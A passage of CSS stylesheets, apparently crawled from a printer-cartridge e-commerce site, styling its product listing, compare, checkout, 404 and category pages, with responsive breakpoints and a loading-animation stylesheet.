.emi-title-body{color: #003366;font-size: 12px;font-weight: bold;margin-bottom: 5px;}
.emi-options-inner-body ul{display: block;list-style-type: circle;background-image: none !important;}
.emi-options-inner-body ul li{display: block;margin-bottom: 5px;}
.emi-options-inner-body p{font-size: 12px;margin-bottom: 5px;}
.arrow-emi {position: absolute;top: -9px;right: 40px;}
.close-emi a{ color: #003366; }
.brand-logo-th{width: 40px;position: absolute;bottom: 10px;right: 10px;height: 30px;z-index: 0;}
.per-month-txt span{font-weight: bold;}
.detail-right-section{background-color: #fff;margin-bottom: 8px;}
.head-right{background-color: #f2f2f2; padding: 8px 8px 0px; z-index: 8 !important;position: relative;}
.list-amount-rs{float: left;color: #003366;font-size: 14px;font-family: 'robotomedium', sans-serif;margin-left: 15px;margin-top: 0px; line-height: 30px;}
.list-amount-rs span{display: inline-block;font-size: 13px;vertical-align: top;padding-top: 9px;}
.you-save-label.you-save-label-product-detail .you-save-price{display: block;padding: 0;margin: 0;line-height: 11px;text-align: left;}
.you-save-label.you-save-label-product-detail{line-height: 17px;}
.list-amount-rs strike .fa-inr{font-size: 10px;vertical-align: top;padding-top: 10px;}
.like-share{float: right;}
.border-pro {height: 1px;background-color: #e6e6e6;margin: 8px 0 0;}
.comp-icon a{width: 40px; height: 40px; border: 1px solid #fff;text-align: center;border-radius: 50%;background-image: url(../images/charts-hover.png);background-position: 3px 6px;background-repeat: no-repeat;display: block;background-color: #fff;box-shadow: 0px 0px 7px 0px #b0b0b0;}
.comp-icon a:hover{background-position: 3px -82px;}
.comp-icon {display: inline-block;margin-left: 20px;}
.socail-likes {display: inline-block;vertical-align: top;margin-top: 12px;}
.content-deatils{padding: 8px; color: #413c59;font-size: 16px;}
.hsn-code{color: #003366;font-size: 15px;margin-bottom: 7px;}
.home-prdcts-img img{height: 100%; width: 100%;}
.availability{font-family: 'robotoregular', sans-serif;color: #413c59;font-size: 14px;margin: 10px 0;}
.availability span{display: inline-block;font-family: 'robotobold', sans-serif;}
.content-deatils p{font-size: 12px;color: #444;font-family: 'robotolight', sans-serif;margin-bottom: 5px;}
.content-deatils ul li {display: block;background-image: url(../../images/caption-icon-hovr.png); background-position: 0 2px;background-repeat: no-repeat;padding-left: 12px;margin-bottom: 2px;font-size: 12px;}
.content-deatils ul li.li-header55{position: relative;background: #f9f9e0 !important;background-image: none;color: #333;box-shadow: 0px 2px 5px 0px #b5b5b5;border-radius: 3px;ont-weight: 600;font-size: 10px !important;padding: 5px 5px 5px 35px !important;margin-top: 10px;border-top: 1px solid #f2343b;    display: inline-block;}
.content-deatils ul li.li-header55 span{display: block;position: absolute;left: 9px;top: -3px;width: 20px;height: 17px;font-size: 20px;color: #f2343b;bottom: 0;margin: auto;}
.content-deatils ul {margin-bottom: 10px;padding-bottom: 10px;}
.qty-product{color: #424242;font-size: 13px;float: left;margin-top: 0px;    line-height: 30px;margin-bottom: 8px;}
.input-qty{height: 32px;box-shadow: 0px 0px 10px 0px #d8d8d8;border: 0px;padding: 0 10px;text-align: center;width: 60px;}
.buy-now-btn{display: inline-block;margin-left: 30px;float: right;}
.buy-now-btn a{display: block;height: 50px;padding:13px 40px 0px 40px;border-radius: 30px;background-color: #156bc0;color: #fff;border: 1px solid #156bc0;text-align: center;text-transform: uppercase;font-size: 16px;font-family: 'robotobold', sans-serif;}
.buy-now-btn a:hover{background-color: #fff; color: #156bc0;}
.page-full-tital{font-size: 17px;margin-bottom: 10px;}
.starrr {display: inline-block;font-size: 16px; color: #ecb200;}
.rating-reviews{color: #898e9b;margin-bottom:12px;}
.rating-reviews.smalls .starrr .fa-star, .rating-reviews.smalls .starrr .fa-star-o{display: inline-block;margin-right: 5px;}
.border-ab-cartdge{height: 1px;margin: 0 0 6px;background-color: #eaeaea;}
.content-deatils.ab-detail-bordr{font-size: 15px;padding: 0 8px;}
.specifications .hsn-code{padding: 8px 8px 0px;font-size: 12px;font-weight: bold;}
.general-main{padding: 0 0 4px; font-size: 12px;color: #202124;}
.general{font-size: 18px;color: #363636;margin-bottom: 5px;}
.general-left{width: 39%;display: inline-block;vertical-align: top;}
.general-right{width: 56%;display: inline-block;vertical-align: top;}
.space-20{margin-bottom: 8px;}
.star-one{font-size: 25px;margin-bottom: 10px;}
.rating-p{font-size: 14px;color: #828282;}
.raview-star{display: inline-block;margin-right: 50px;}
.raview-star-img{display: inline-block;vertical-align: top;max-width: 300px;}
.rating-abs{position: relative;padding-left: 60px;}
.rating-rates{width: 50px;height: 50px;position: static;overflow: hidden; width: 50px;height: 50px;border-radius: 50%;position: static;}
.rating-rates img{height: 100%; width: 100%;}
.list-profile-mg{position: absolute;left: 0px; top: 0px;}
.hsn-code.paddig-o-o{padding: 0px;}
.title-user-name{font-size: 14px;color: #2b3a39;font-family: 'robotomedium', sans-serif;}
.space-tp{margin-top: 30px;}
.rating-reviews.large-rating .starrr{font-size: 20px;}
.rating-reviews.large-rating .starrr .fa-star, .starrr .fa-star-o{margin-right: 10px;}
.excellent{display: inline-block;color: #388e3c;font-family: 'robotomedium', sans-serif;margin-left: 30px;}
.hsn-code.paddig-o{padding: 0px 0 0 20px;}
.catridge-span{display: inline-block; text-decoration: underline;}
.button-submit{display: block;text-align: right;}
.button-submit a{display: inline-block; padding: 10px 40px;border-radius: 30px;background-color: #f2343b;color: #fff;border: 1px solid #f2343b;font-size: 15px;text-transform: uppercase;}
.button-submit button{display: inline-block;padding: 5px 10px;border-radius: 30px;background-color: #f2343b;color: #fff;border: 1px solid #f2343b;font-size: 11px;border-radius: 0px;}
.button-submit a:hover{background-color: #fff;color: #f2343b;}
.button-submit button:hover{background-color: #fff;color: #f2343b;}
.litst .up-arrow-selct, .down-arrow-selct{padding: 0px 6px 0px 6px;}
.rating-reviews.large-rating {margin-top: 15px;}
.col-md-6.class1.upcoming-plan-width-full {
width: 100% !important;
padding: 0;
}
/*Lisitng Details Page End Here*/

/*    404 Page Start Here*/
.p-r-0 {padding-right: 0;background-color: #f2343b;min-height: 700px;padding-left: 0;}
.error-block-404 {padding-top: 150px;text-align: center;}
.error-block-404 h5 {color: #585858; letter-spacing: 0.4px;line-height: 26px;padding-top: 10px;font-size: 18px;font-family: 'robotobold', sans-serif;}
.error-block-404 h1 {color: #f2343b; margin-top: 0;font-size: 150px;font-family: 'robotobold', sans-serif;}
.error-block-404 h1 span {color: #585858; padding-left: 10px;font-size: 26px;font-family: 'robotobold', sans-serif;text-transform: uppercase;}
.error-block-404 a {color: #f2343b;}
.oops{font-size: 125px;color: #fff;font-family: 'robotobold', sans-serif;text-align: center;}
.img-404 {padding-top: 40px;}
/*    404 Page End Here*/

/*Compare Page Start Here*/
.compare-white{background-color: #fff;box-shadow: 0 0 4px 0 #ccc;color: #413c59;}
.col-xs-12.col-sm-6.col-md-3.col-lg-3.compare-box{width: 25%;border-right: 1px solid #dcdcdc;padding: 20px 10px;font-size: 14px;}
.product-titls{font-size: 16px;color: #434343;font-family: 'robotomedium', sans-serif;border-bottom: 1px solid #eeeff3;padding-bottom: 13px;}
.img-product-compare{margin: 20px 0 0; height: 100px;}

/*Table Start*/
.table.compare-white-table{background-color: transparent;}
.white-bg-table{background-color: #fff;font-size: 13px;color: #474747;}
.white-bg-table img{height: 100px;margin: 0 auto;display: block;}
.gray-bg-table{background-color: #f7f7f7;}
.text-p{overflow: hidden; height: 42px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; display: -webkit-box;font-size: 14px;margin: 0px;}
.table.compare-white-table td{border: 0px;}
.buy-btns{margin-bottom: 10px;display: block;}
.buy-btns a{display:block; max-width: 160px;width: 100%;padding: 6px 20px; text-align: center;text-transform: uppercase;color: #fff;font-size: 13px;border-radius: 3px;background-color: #003366;border: 1px solid #003366;margin: 0 auto;}
.buy-btns.printer-bts a{background-color: #f2343b; border: 1px solid #f2343b;}
.buy-btns.remov-btds a{background-color: #eff0f4; color: #434343;border: 1px solid #eff0f4;}
.buy-btns.printer-bts a:hover{background-color: #fff; color: #f2343b;}
.buy-btns.remov-btds a:hover{background-color: #fff; }
.buy-btns a:hover{background-color: #fff;color: #003366;}
.font-titl-tables{font-size: 16px;font-family: 'robotomedium', sans-serif;color: #434343;display: block;}
.brder-compare{border-bottom: 1px solid #eff0f4;}
.white-bg-table.font-titl-tables {border: 0px;}
/*Compare Page End Here*/

/*Checkout Step 1 Start Here*/
.checkout-steps.active .shopping-icn{background-position: 27px -130px;}
.checkout-steps.active .text-step{color: #202124;}
.listing-main.checkout{background-color: #fff;}
.step-section{background-color: #f5f4f8;padding: 50px 0;}
.checkout-steps{text-align: center; color: #8f8b9c;text-transform: uppercase;font-size: 15px;}
.shopping-icn{width: 90px;height: 50px;background-image: url(../images/checkout-spet.png); background-repeat: no-repeat; background-position: 27px 0;margin: 0 auto;}
.shopping-icn.personal-details-bg{ background-position: -100px 0px;}
.shopping-icn.confirmations{ background-position: -220px 0px;}
.checkout-steps.border-left-right{border-right: 1px solid #dbd9e2; border-left: 1px solid #dbd9e2; }
.text-step{display: block;}
.step-title{font-size: 22px;color: #06396d;margin-bottom: 30px;}
.table.table-hover.checkout-table th{color: #8f8b9c; font-size: 14px;border-bottom: 2px solid #e2e1e5;font-family: 'robotomedium', sans-serif;font-weight: normal;padding-top: 12px;padding-bottom: 12px;}
.table.table-hover.checkout-table{margin-bottom: 0px;color: #202124;}
.box-shadows {box-shadow: 0px 0px 11px 0px rgba(210, 210, 210, 0.66);}
.table-hover > tbody > tr:hover{background-color: #f9f9f9;}
.table.table-hover.checkout-table td{vertical-align: middle; padding: 5px 10px;font-size: 13px;}
.img-tables img{width: 55px;}
.close-table img{width: 18px;}
.close-table a{opacity: 1;color: #fa594b;}
.checkout-table .up-arrow-selct {padding: 0px 5px 3px 5px !important;}
.checkout-table .down-arrow-selct {padding: 0px 5px 3px 5px !important;}
.close-table a:hover{opacity: 0.5;}
.select-box.home-qlyt.checkoutsd input{height: 34px;}
.select-box.home-qlyt.checkoutsd{float: none;}
.checkout-totals {font-size: 14px; font-family: 'robotomedium', sans-serif;text-align: right;margin-bottom: 5px;}
.checkout-totals span{display: inline-block;width: 140px;}

.checkout-totals .fa-inr{font-size: 10px;vertical-align: top;padding-top: 4px;}
.checkouts-mrgs{margin-top: 20px;}
.border-stepss{height: 1px;background-color: #e2e1e5;margin: 20px 0;}
.continue-btn{padding: 15px 0;}
.continue-btn a{color: #8f8b9c;text-transform: uppercase;font-size: 16px;font-family: 'robotomedium', sans-serif;}
.continue-btn a span{display: inline-block;margin-right: 5px;}
.continue-btn a:hover{color: #f2343b;}
.secure-btn a span{display: inline-block;font-size: 13px;margin-right: 5px;}
.secure-btn a{color: #fff;background-color: #06396d;border-radius: 0px;font-family: 'robotomedium', sans-serif;text-transform: uppercase; font-size: 11px; padding: 4px 10px 4px;display: inline-block;}
.secure-btn a:hover{color: #fff;background-color: #f2343b;}
.secure-btn {text-align: right;}
.checkbox-sign.color-fnts input.css-checkbox[type="checkbox"] + label.css-label{color: #202124;}
.min-heights{min-height: 700px;height: 100%;}
.bredcrum.small-txt-breadcrums span:last-child{max-width: auto;width: auto;}
/*Checkout Step 1 End Here*/

/*Category Page Start*/
.detail-right-section.categorys-page{padding: 20px;}
.tital-category{font-size: 18px;font-family: 'robotomedium', sans-serif;color: #003366;}
.detail-right-section.categorys-page ul li{display: block;}
.detail-right-section.categorys-page ul li a {display: block;padding: 5px 0;font-size: 16px;color: #424242;position: relative;padding-left: 20px;}
.detail-right-section.categorys-page ul li a:hover{color: #f2343b;}
.detail-right-section.categorys-page ul li a span{display: inline-block;position: absolute;left: 0;top: 4px;width: 15px; height: 15px;}
/*Category Page End*/

.home-slide-por-height{padding-top: 104px;}


@media all and (max-width:1500px) {
.carousel-caption h1{font-size: 35px;padding-bottom: 10px;}
.carousel-caption h3{    font-size: 36px;margin-top: 5px;    margin-bottom: 5px;}
}
@media all and (max-width:1300px) {
/*    Flex slider Start*/
.home-slide-por .nbs-flexisel-nav-left{left: -25px;}
.home-slide-por .nbs-flexisel-nav-right{right: -25px;}
/*    Flex slider End*/
.carousel-caption{padding-top: 10px;}
.carousel-caption h1{font-size: 34px;}
.readmore-btns {margin-left: 50px !important;}
}
@media all and (min-width: 767px) { 
.container-wrapper-min-hight {min-height: 900px;}
}
@media all and (max-width: 1199px) { 
.sidebarrrr{z-index: 8;}
.home-slide-por.logo-section .nbs-flexisel-nav-right{right: 0px; top: 21px !important;}
.home-slide-por.logo-section .nbs-flexisel-nav-left{left: 0px; top: 21px !important;}
.ab-thums-home .main-box.imageBox.height-small-size{height: 405px;}
.home-slide-por.hm-catridgs .nbs-flexisel-inner{min-height: 425px !important;}
#paneldashboard{top: 94px;box-shadow: 0px 0px 7px 1px #777;}
.header.header-home.header-homenew.main-list-new-class1{z-index: 99;}
ul.main-list.main-list-new-class {z-index: 99999999;}
.home-slide-por .nbs-flexisel-inner{min-height: 435px;}
.home-slide-por.alternateSliderForCategory.printers-rental .nbs-flexisel-inner{min-height: 415px !important; height: 100% !important;}
.header.header-home{z-index: 9;}
.sidenav.my-sidenav-class{z-index: 9999999;}
.height-box-ab{height: 94px;}
.sidenav-head{z-index: 9 !important;}
.header-sticky-login-menu .min-menu.min-menu-add {display: none;}  
.header-sticky-login-menu .min-menu {display: none;} 
.min-menu li .su-menu { position: relative;}
.sidenav-head{margin-top: 56px;}

/*LisitntView Start */
.main-box.listtype .caption{padding: 10px;}
/*LisitntView End */

/*    Flex slider Start*/    
/*.nbs-flexisel-item .main-box{height: 100%;}*/
/*    Flex slider End*/

/*header categories start here*/
.carousel{margin-top: 0px;}
.icon-hearts span{width: 18px;height: 18px;font-size: 9px;font-family: 'robotobold', sans-serif;top: -1px;right: -3px;padding-top: 3px;}
.icon-hearts a{ box-shadow: 0px 0px 0px 0px transparent;margin-left: 0;height: 30px;}
.logo-top{width: 40px;overflow: hidden;}
.logo-top img{max-width: initial;width: 36px; height: auto;}
.top-section{margin: 10px 0 10px;}
.right-icon-header, .logo-top{vertical-align: top;}
.right-icon-header{float: right;}
.category{padding: 6px 0;width: 36px;height: 36px;text-align: center;background-color: #036;color: #fff;border-radius: 3px;font-size: 24px;}
.sub-list-w {left: auto;position: relative;right: auto;top: auto;width: auto;box-shadow:none;}
.sub-list {display: block;}
.main-list{width: 100%;height: 344px; overflow: scroll;height: 326px;left: 0px;z-index: 99;top: 46px;}
.main-list-item.active > a {color: #ed3e2b;}
.sub-list-img {margin-left: 0;width: 100%;}
.sub-list-img img {margin: 15px auto;width: 135px;}
.category-list {position: unset;}    
/*header categories end here*/  

/*Top Menu css start here*/
.banner-img-block img{height: 50px;}
.banner-img-block {background-image: url(../images/blurbanner.png);background-position: center center;background-repeat: no-repeat;height: 80px;width: 100%;background-size: cover;margin-bottom: 2px;text-align: center;padding-top: 15px;display: block;} 
.category-list.show-dedstop{display: none;}
.category-list.nones-decstop{display: inline-block;}
.searchbox.hide-search{display: none;}
.shopping-carts{margin-top: 0;}
.icon-hearts.hidden-icns{display: inline-block;}
.icon-hearts.hidden-icns.mobile-none-cart{display: none;}
.sidenav {height: 100%; width: 0; position: fixed; top: 0; left: 0; background-color: #111; overflow-x: hidden;  padding-top:30px;min-width: auto;z-index: 999;}
.sidenav .closebtn{display: block;margin-left: 0px;right: 10px;}
.menu-icon{display: block;padding: 5px 0px; margin-right: 10px;}
.sidenav a{display: block;}
.min-menu li{display: block;float: none;}
.min-menu li a{border-bottom: 1px solid #3e3e3e;    padding: 3px 16px;    font-size: 12px;}
.min-menu li:last-child a{border-bottom: 0px solid #3e3e3e;}
.min-menu {float: none;margin-top: 15px;}
/*Top Menu css End here*/

/*Thermal Receipt Printer Slider Start*/
.carousel-caption{top: 8%;}
.carousel-inner > .item img{height: 240px;}
.carousel-caption h3{font-size: 20px;}
.carousel-caption h1, .txt-headings{font-size: 30px;}
/*Thermal Receipt Printer Slider End*/
.email-block{margin-top: 94px;}   
}  

@media all and (max-width: 1024px) {
.min-heights-page{min-height: auto;}
/********    Listing Page Start Here ********/
.home-slide-por.logo-section .nbs-flexisel-item .main-box{height: auto;margin:0px; min-height: 100%;}
/*.nbs-flexisel-item .main-box {min-height: 349px;height: 100%;}*/
.sort-byss{display: inline-block;width: 100px;}
.sort-bys{display: inline-block;margin-right: 10px;}
.sort-by-listing{padding: 10px 20px;}
.view-list-grid a{padding: 3px 0;}
/********    Listing Page End Here ********/
}

@media all and (min-width:992px){
.main-list-item:hover .sub-list-w{display: block !important;}
/*Footer Hide Show Start */    
.foo-menu{display: block !important; height: auto !important;}
/*Footer Hide Show End */    
}

@media all and (max-width: 991px) {
  
.home-slide-por .nbs-flexisel-nav-left{left: -15px;}
.home-slide-por .nbs-flexisel-nav-right{right: -15px;}
.responsive-btn-compare a{ padding-top: 6px; }    
.carousel.slide{display: none;}
.responsive-btn-compare a:first-child{padding-left: 3px;}  
.sidebr-rsponsiv{padding: 10px 0px !important;}
.sidebarrrr, .sidebarrrr{position: static; top: 0px;}
.printers-rental.height-large-flex .nbs-flexisel-item .main-box{height: 100%;}
/*    Category Page Start*/
.tital-category{margin-top: 20px;}    
/*    Category Page End*/

/*Footer Hide Show Start */
.foo-menu{display: none ;}
/*Footer Hide Show End */

/********    Home Page Start ********/    
/*    Flexslider*/
/*Arrows*/

.main-box p{width: 90%;text-align: left;margin-bottom: 5px;}
/*Height*/
.printers-rental .nbs-flexisel-item .main-box{    height: 420px;}
/*    Flexslider*/

/*footer start here*/
.con-info.space-tps10{margin-top: 15px;}
.news-leter-box > button { top: 30px;} 
.copyright p, .pay-cards{text-align: center;}  
.menu-title {background: rgba(0, 0, 0, 0) url("../images/arrow_ftr.png") no-repeat scroll right 22% / 12px auto;cursor: pointer;}
.menu-title.active {background: rgba(0, 0, 0, 0) url("../images/arrow_ftr-down.png") no-repeat scroll right 22% / 12px auto;cursor: pointer;}   
.con-info{border: none;padding:0;}    
.con-links, .features {padding: 0;margin-top: 0px;}    
.news-leter-box > button {right: 5px;top: 4px;} 
.footer .menu-title{margin-bottom: 5px;}
.con-info i {display: table-cell;vertical-align: middle;float: none;}
.con-info span {display: table-cell;overflow: hidden;vertical-align: middle;padding-left: 10px;}
/*footer end here*/
/*    Featured Products Start*/  
.col-border{text-align: center;float: none}
.titla-products .view-all{vertical-align: top;margin-top: 3px;}
.col-border-right{width: 100%;}
.amc-features ul li a{font-size: 14px;}
/*    Featured Products End*/
/********    Home Page End ***********/ 

/********    Contact Page Start ********/   
.how-to-get-tex span{font-size: 20px;}
.contact-info{padding: 20px;margin: 0px;}
.cont-icon-heat{margin: 14px 0 6px 0;}
.contact-icon-main{margin-bottom: 30px;}
.email-block{padding: 10px 0;}
.headding-text-block{font-size: 20px;}
.email-block .bredcrum{font-size: 14px;margin-top: 4px;text-align: left;}
.contact-info-block{padding: 10px 0 0;}
/********    Contact Page End ********/ 

/*Lisitng Details Page Start Here*/
.col-xs-12.col-sm-12.col-md-7.col-lg-7.content-list{padding: 0px;}
/*Lisitng Details Page End Here*/
}

@media all and (max-width: 768px) {
#band-cookies{padding: 13px 0;}
/*LisitntView Start */
.main-box.listtype .thumbnail.brd-none, .main-box.listtype .caption{width: 100%;}
/*LisitntView End */

/*Lisitng Details Page Start Here*/
.listing-main{/*margin-top: 96px;*/padding:5px 0 0;}    
.rating-reviews, .secure-btn, .button-submit, .continue-btn {text-align: center;}
.excellent{margin-left: 0px;}
.buy-now-btn a{padding:13px 30px 0px 30px;}    
.head-right{padding: 8px;}
.socail-likes{margin-left: 0px;margin-bottom: 10px;}
.buy-now-btn{margin-left: 4px;}
/*.general-left, .general-right{display: block;width: 100%;}*/
.raview-star, .raview-star-img{text-align: center;display: block;margin-right: 0;}
/*Lisitng Details Page End Here*/

/********    Contact Page Start ********/  
.send-button{margin: 0 auto;display: block;float: none;}
.container.for-top{z-index: 0px;}
.col-sm-6.col-md-6.col-lg-6.floa-right{float: none;}
.map-cont{position: relative;}
/********    Contact Page End ********/    

/********    Home Page Start ********/   
/*Thermal Receipt Printer Slider Start*/
.carousel-caption{display: none;}
.pay-cards li{margin-bottom: 3px;}
/*Thermal Receipt Printer Slider End*/
.img-responsive.max-wdths{width: 100%;margin-bottom: 10px;}
/********    Home Page End ***********/     

/********    Login Page Start Here ********/
.forget-pwd a{font-size: 14px;line-height: 23px;}
/********    Login Page End Here ********/    

/********    Listing Page Start Here ********/
.col-xs-12.col-sm-12.col-md-12.col-lg-12.paddng-0{padding: 0px;}
.listing-left-bar{width: 100%;float: none;margin: 0 auto 10px;}
.listing-right{margin-left: 0px;}
/*.email-block{display: none;}*/
.listing-right .main-box .caption .price{text-align: center;float: left;}
/********    Listing Page End Here ********/

/*    404 Page Start Here*/
.error-block-404 {padding: 75px 0;}  
.p-r-0 {min-height: 500px;}
.img-404 {padding-top: 115px;}
.oops {font-size: 85px;}
.error-block-404 h1 {font-size: 95px;}
.error-block-404 h5 { font-size: 17px;line-height: 22px;}
/*    404 Page End Here*/

/*Checkout Step 1 Start Here*/
.text-step{display: none;}
.step-section .col-xs-4.col-sm-4.col-md-4.col-lg-4{padding: 0;}
.step-section{padding: 20px 0;}
.checkout-totals{margin-right: 0px;margin-top: 10px;}
/*Checkout Step 1 End Here*/
}
@media all and (max-width: 767px) {
.pro-pull-left:last-child{border-left: 0px;}
.bzoom_zoom_area{display: none !important;}
.bzoom_magnifier{display: none !important;}
.bzoom_thumb.bzoom_thumb_active{opacity: 1 !important;}
.bzoom_wrap{height: 320px !important;}
.content-wrapper.owner-setting-panel-body{padding-top: 10%;}
.home-slide-por.logo-section.before-flexisel-ab{position: relative;}


/*Seller Page Start*/   
.seller-p-txt{width: 100%;}    
.img-seller-img{width: 100%;}
.title-before{font-size: 26px; margin: 0px 0 8px;}
.seller-p{margin-bottom: 20px;}
/*Seller Page Start*/  

.image img{height: auto;}
.table.table-bordered.compr-table tbody tr td{white-space: normal;}
/*Compare Sticky Start*/
.compare-sticky button{width: 155px;}
.compare-sticky{right: 0;left: 0;margin: 0 auto; height: auto;}
.compare-txt-prodct {margin: 0 0 6px;}
.border-boxs-ab{width: 40px;height: 40px;padding: 7px 5px 5px;}
.responsive-btn-compare {position: absolute;right: 10px;bottom: 0;z-index: 1;margin: auto 0;height: 30px;}
/*Compare Sticky End*/

/*About Us page css Start Here*/
.our-perfect-cont-text {font-size: 12px;}
/*About Us page css End Here*/

/*Lisitng Details Page Start Here*/ 
.available-rent::before{height: 82.7%;}
.whitebox-ab.last-box::after {top: 102px;}
/*Lisitng Details Page End Here*/
}
@media all and (max-width: 500px) {
.comptbl-txt li{padding: 10px 10px 12px 0px;}
.pro-pull-left{float: none; width: 100%;}
}


--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/front/css/loader.css
body_size: 718
content:
.loader-wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
    background-color: rgba(0, 51, 102, 0.33);z-index: 999;
}

.loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 40px;
  width: 80px;
  box-sizing: border-box;
}
.loader .loader-item {
  position: relative;
  float: left;
  height: 40px;
  width: 4px;
  margin: 0 2px;
  background-color: #ffffff;
}
.loader .loader-item:nth-child(1) {
  -webkit-animation: loader-item-1 2s linear infinite;
          animation: loader-item-1 2s linear infinite;
}
.loader .loader-item:nth-child(2) {
  -webkit-animation: loader-item-2 2s linear infinite;
          animation: loader-item-2 2s linear infinite;
}
.loader .loader-item:nth-child(3) {
  -webkit-animation: loader-item-3 2s linear infinite;
          animation: loader-item-3 2s linear infinite;
}
.loader .loader-item:nth-child(4) {
  -webkit-animation: loader-item-4 2s linear infinite;
          animation: loader-item-4 2s linear infinite;
}
.loader .loader-item:nth-child(5) {
  -webkit-animation: loader-item-5 2s linear infinite;
          animation: loader-item-5 2s linear infinite;
}
.loader .loader-item:nth-child(6) {
  -webkit-animation: loader-item-6 2s linear infinite;
          animation: loader-item-6 2s linear infinite;
}
.loader .loader-item:nth-child(7) {
  -webkit-animation: loader-item-7 2s linear infinite;
          animation: loader-item-7 2s linear infinite;
}
.loader .loader-item:nth-child(8) {
  -webkit-animation: loader-item-8 2s linear infinite;
          animation: loader-item-8 2s linear infinite;
}
.loader .loader-item:nth-child(9) {
  -webkit-animation: loader-item-9 2s linear infinite;
          animation: loader-item-9 2s linear infinite;
}
.loader .loader-item:nth-child(10) {
  -webkit-animation: loader-item-10 2s linear infinite;
          animation: loader-item-10 2s linear infinite;
}
.loader:after {
  content: 'Loading...';
  font-size: 16px;
  font-family: "Arial";
  color: #ffffff;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -32px;
  margin: auto;
}
@-webkit-keyframes loader-item-1 {
  1% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  11% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  21% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-1 {
  1% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  11% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  21% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-2 {
  7% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  17% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  27% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-2 {
  7% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  17% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  27% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-3 {
  13% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  23% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  33% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-3 {
  13% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  23% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  33% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-4 {
  19% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  29% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  39% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-4 {
  19% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  29% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  39% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-5 {
  25% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  35% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  45% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-5 {
  25% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  35% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  45% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-6 {
  31% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  41% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  51% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-6 {
  31% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  41% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  51% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-7 {
  37% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  47% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  57% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@keyframes loader-item-7 {
  37% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  47% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  57% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}
@-webkit-keyframes loader-item-8 {
  43% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  53% {
    -webkit-transform: scaleY(1.4);
            transform: scaleY(1.4);
  }
  63% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
  100% {
    -webkit-transform: scaleY(1);
